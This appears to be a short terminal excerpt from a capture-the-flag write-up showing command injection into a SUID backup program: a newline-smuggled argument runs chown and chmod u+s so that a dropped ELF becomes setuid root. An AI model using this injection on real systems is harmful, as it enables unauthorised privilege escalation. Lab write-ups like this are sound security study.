 tom@node:/tmp$ /usr/local/bin/backup -bubba 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "bubba
chown root:root /tmp/bubba.root.elf
<9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "bubba              d2d9386ea7033e5
> chown root:root /tmp/bubba.root.elf
>
chmod u+s /tmp/bubba.root.elf"
Secure Backup v1.0
[+] Validated access token
[+] Starting archiving bubba
chown root:root /tmp/bubba.root.elf
chmod u+s /tmp/bubba.root.elf
zip warning: name not matched: bubba
zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_717570762 . -i bubba)
[!] The target path doesn't exist